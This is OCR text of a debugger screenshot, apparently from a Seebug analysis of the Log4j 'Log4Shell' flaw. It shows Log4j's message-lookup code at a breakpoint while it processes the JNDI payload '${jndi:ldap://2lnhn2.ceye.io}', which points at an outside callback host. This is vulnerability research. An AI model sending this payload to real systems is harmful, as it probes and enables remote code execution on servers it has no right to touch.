 127 if (config != null && !noLookups) { noLookups: false
128 for (int i = offset; i < workingBuilder.length() - 1; i++) { i: 53
129 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') { i: 53
130 final String value = workingBuilder.substring(offset, workingBuilder.length()); value: "${jndi
131 workingBuilder.setLength(offset); offset: 53
132 workingBuilder.append(config.getStrSubstitutor().replace(event, value)); event: MutableLogEven
133 }
Variables
Memory
this = {MessagePatternConverter@1543}
event = {MutableLogEvent@1544}
toAppendTo = {StringBuilder@1545} ... toString()
msg = {MutableLogEvent@1544}
doRender = false
workingBuilder = {StringBuilder@1545} ... toString()
value = {char[1024]@1550} [0, 9, :, 5, 6, :, 1, 9, ., 7, 3, 5, , [, m, a, i, n, ], , E, R, R, O, R, , c, o, m, ., T, e, s, t, ., l, o, g, 4, j, ., L, o, g, 4, j, T, E, s, t, , -, $, {, j, n, d, i, :, l, d, ... View
count = 53
offset = 53
i = 53
value = "${jndi:ldap://2lnhn2.ceye.io}"
textRenderer = null
config = {DefaultConfiguration@1547}
.. Count
classes loaded. L
Seebug